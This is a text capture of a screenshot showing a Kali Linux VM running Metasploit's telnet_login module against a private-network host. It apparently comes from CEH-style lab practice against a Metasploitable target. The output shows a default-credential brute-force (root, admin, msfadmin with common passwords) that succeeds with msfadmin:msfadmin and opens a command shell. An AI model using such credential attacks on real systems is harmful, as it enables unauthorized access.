 Kali-Linux-2021.4a-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 (genmon)XXX 15:15
root@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/telnet/telnet_login) > run
[!] 192.168.100.20:23 - No active DB -- Credential data will not be saved!
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: root:qwerty (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: root:1234 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: root:admin (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: root:12345 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: root:msfadmin (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: root:123123 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: root:user@143 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: admin:qwerty (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: admin:1234 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: admin:admin (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: admin:12345 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: admin:msfadmin (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: admin:123123 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: admin:user@143 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: msfadmin:qwerty (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: msfadmin:1234 (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: msfadmin:admin (Incorrect: )
[-] 192.168.100.20:23 - 192.168.100.20:23 - LOGIN FAILED: msfadmin:12345 (Incorrect: )
[+] 192.168.100.20:23 - 192.168.100.20:23 - Login Successful: msfadmin:msfadmin
[*] 192.168.100.20:23 - Attempting to start session 192.168.100.20:23 with msfadmin:msfad
min
[*] Command shell session 1 opened (10.0.2.15:44693 → 192.168.100.20:23) at 2022-08-07 15:14
:56 -0400
[*] 192.168.100.20:23 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/telnet/telnet_login) >
File System
Home
Trash
myCEHnotes
ProjectWor...
Usernames...
passwords.txt
KALI
BY OFFENSIVE SECURITY
76°F
Partly cloudy
ENG
IN
00:45
08-08-2022